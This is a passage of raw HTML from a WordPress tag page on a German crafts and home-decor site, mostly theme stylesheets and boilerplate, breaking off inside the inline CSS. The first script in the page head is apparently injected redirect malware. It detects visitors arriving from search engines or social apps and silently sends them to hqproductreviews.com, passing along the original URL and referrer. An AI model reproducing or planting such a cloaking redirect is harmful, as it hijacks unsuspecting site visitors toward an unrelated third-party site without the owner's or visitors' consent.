

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mytie.info/tag/geschenk-taufe-m-dchen-basteln/
body_size: 13149
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['android-app', 'com.pinterest', '.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta name="p:domain_verify" content="9d1ead6d168ceb932f75fd3bed7282ea"/>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="https://mytie.info/wp-content/uploads/2019/03/craft-favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://mytie.info/wp-content/uploads/2019/03/craft-favicon.png">
		<link rel="alternate" type="application/rss+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration RSS Feed" href="https://mytie.info/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration Atom Feed" href="https://mytie.info/feed/atom/" />
	<link rel="pingback" href="https://mytie.info/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://mytie.info/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>geschenk taufe m dchen basteln &#8211; Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration &raquo; Feed" href="https://mytie.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration &raquo; Comments Feed" href="https://mytie.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration &raquo; geschenk taufe m dchen basteln Tag Feed" href="https://mytie.info/tag/geschenk-taufe-m-dchen-basteln/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mytie.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mytie.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Playfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CQuattrocento+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://mytie.info/wp-content/themes/soledad/style.css?ver=6.3' type='text/css' media='all' />
<script type='text/javascript' src='https://mytie.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mytie.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mytie.info/wp-json/" /><link rel="alternate" type="application/json" href="https://mytie.info/wp-json/wp/v2/tags/34844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mytie.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mytie.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://mytie.info/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.widget input[type="submit"], .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Playfair Display', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, .wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Quattrocento Sans', sans-serif; }
		p { line-height: 1.8; }
						.header-slogan .header-slogan-text{ font-family: 'Playfair Display', serif;  }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Quattrocento Sans', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
				.header-slogan .header-slogan-text { font-style:normal; }
						.header-slogan .header-slogan-text { font-weight:normal; }
						.header-slogan .header-slogan-text { font-size:14px; }
								h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
								body.penci-body-boxed { background-image: url(http://soledad.pencidesign.com/soledad-craft-diy/wp-content/uploads/sites/8/2017/06/sativa.png); }
						body.penci-body-boxed { background-repeat:repeat; }
								body.penci-body-boxed { background-size:auto; }
						#header .inner-header .container { padding:40px 0; }
						#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ background: #ffab91; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #ffab91; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #ffab91; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #ffab91; border-color: #ffab91; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #ffab91; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #ffab91; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #ffab91; background-color: #ffab91; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #ffab91; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #ffab91; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #ffab91; color: #fff; }
												.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #111111; }
						.headline-title { background-color: #ffab91; }
														a.penci-topbar-post-title:hover { color: #ffab91; }
						a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; }
																								ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #ffab91; }
										.penci-topbar-social a:hover { color: #ffab91; }
								#header .inner-header { background-color: #ffffff; background-image: none; }
																		#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffab91; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffab91; }
														#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #ffffff; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #ffab91; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #ffab91; }
																														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
						.header-slogan .header-slogan-text { color:  #313131; }
						.header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after { background:  #dedede; }
								#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #ffab91; }
		#navigation ul.menu ul a:before, #navigation .menu ul ul a:before { background-color: #ffab91;   -webkit-box-shadow: 5px -2px 0 #ffab91;  -moz-box-shadow: 5px -2px 0 #ffab91;  -ms-box-shadow: 5px -2px 0 #ffab91;  box-shadow: 5px -2px 0 #ffab91; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #ffab91; }
										.penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; }
																		.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #f5f5f5; }
						.penci-header-signup-form .mc4wp-form, .penci-header-signup-form h4.header-signup-form, .penci-header-signup-form .mc4wp-form-fields > p, .penci-header-signup-form form > p { color: #212121; }
						.penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { border-color: #dedede; }
						.penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { color: #888888; }
		.penci-header-signup-form .mc4wp-form input[type="text"]::-webkit-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-webkit-input-placeholder{  color: #888888;  }
		.penci-header-signup-form .mc4wp-form input[type="text"]:-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-moz-placeholder {  color: #888888;  }
		.penci-header-signup-form .mc4wp-form input[type="text"]::-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-moz-placeholder {  color: #888888;  }
		.penci-header-signup-form .mc4wp-form input[type="text"]:-ms-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-ms-input-placeholder {  color: #888888;  }
														.header-social a i, .main-nav-social a {   color: #313131; }
						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #ffab91; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #ffab91; }
		#sidebar-nav-logo:before{ background-color: #ffab91; }
														.penci-slide-overlay .overlay-link {
			background: -moz-linear-gradient(top, transparent 60%, #ffab91 100%);
			background: -webkit-linear-gradient(top, transparent 60%, #ffab91 100%);
			background: -o-linear-gradient(top, transparent 60%, #ffab91 100%);
			background: -ms-linear-gradient(top, transparent 60%, #ffab91 100%);
			background: linear-gradient(to bottom, transparent 60%, #ffab91 100%);
		}
		.penci-slider4-overlay{
			background: -moz-linear-gradient(left, transparent 26%, #ffab91 65%);
			background: -webkit-gradient(linear, left top, right top, color-stop(26%, #ffab91), color-stop(65%,transparent));
			background: -webkit-linear-gradient(left, transparent 26%, #ffab91 65%);
			background: -o-linear-gradient(left, transparent 26%, #ffab91 65%);
			background: -ms-linear-gradient(left, transparent 26%, #ffab91 65%);
			background: linear-gradient(to right, transparent 26%, #ffab91 65%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffab91', endColorstr='#ffab91',GradientType=1 );
		}
		@media only screen and (max-width: 960px){
			.featured-style-4 .penci-featured-content .featured-slider-overlay, .featured-style-5 .penci-featured-content .featured-slider-overlay { background-color: #ffab91; }
		}
		.penci-slider38-overlay{ background-color: #ffab91; }
				.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: 0.5; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: 0.85; }
		.penci-featured-content .featured-slider-overlay { opacity: 0.85; }
				@-webkit-keyframes pencifadeInUpDiv{
			0%{ opacity:0; -webkit-transform:translate3d(0,450px,0);transform:translate3d(0,450px,0);}
			100%{opacity:0.85;-webkit-transform:none;transform:none}
		}
		@keyframes pencifadeInUpDiv{
			0%{opacity:0;-webkit-transform:translate3d(0,450px,0);transform:translate3d(0,450px,0);}
			100%{opacity:0.85;-webkit-transform:none;transform:none}
		}
		@media only screen and (max-width: 960px){
		.penci-featured-content-right .feat-text-right:before{ opacity: 0.85; }
		}
						.penci-featured-content .featured-slider-overlay, .penci-featured-content-right:before, .penci-featured-content-right .feat-text-right:before { background: #ffab91; }
						.penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #ffffff; }
		.penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #ffffff; }
						.penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #ffffff; }
						.penci-mag-featured-content h3 a, .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a { color: #ffffff; }
						.penci-mag-featured-content h3 a:hover, .penci-featured-content .feat-text h3 a:hover, .featured-style-35 .feat-text-right h3 a:hover { color: #ffffff; }
						.penci-mag-featured-content .feat-meta span, .penci-mag-featured-content .feat-meta a, .penci-featured-content .feat-text .feat-meta span, .penci-featured-content .feat-text .feat-meta span a, .featured-style-35 .featured-content-excerpt .feat-meta span, .featured-style-35 .featured-content-excerpt .feat-meta span a { color: #ffffff; }
		.penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after { border-color: #ffffff; }
								.featured-style-29 .featured-slider-overlay { opacity: ; }
														.pencislider-container .pencislider-content .pencislider-title, .featured-style-37 .penci-item-1 .featured-cat{-webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s;}
		.pencislider-container .pencislider-caption, .featured-style-37 .penci-item-1 .feat-text h3 {-webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s;}
